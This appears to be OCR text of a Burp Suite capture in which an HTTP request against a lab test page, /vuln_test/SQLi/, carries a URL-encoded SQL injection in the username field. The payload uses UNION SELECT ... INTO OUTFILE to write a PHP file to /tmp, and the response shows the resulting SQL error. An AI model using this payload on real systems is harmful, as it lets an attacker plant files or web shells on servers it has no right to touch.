 Request
Pretty Raw Hex \n
1 POST /vuln_test/SQLi/generalSQLi/login.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 160
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
.0 Referer: http://192.168.110.11/vuln_test/SQLi/index.html
.1 Accept-Encoding: gzip, deflate
.2 Accept-Language: en-US,en;q=0.9
.3 Connection: close
.4
.5 username=
takagi%27+union+select+%22%3C%3Fphp+phpinfo%28%29%3B%3F%3
E%22%2C2%2C3+from+users+into+outfile+%22%2Ftmp%2Fshesdfa.
php%22%3B%23&password=1&submit=submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 24 Mar 2023 02:22:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 52
7
8 sql error:<br>
File '/tmp/shesdfa.php' already exists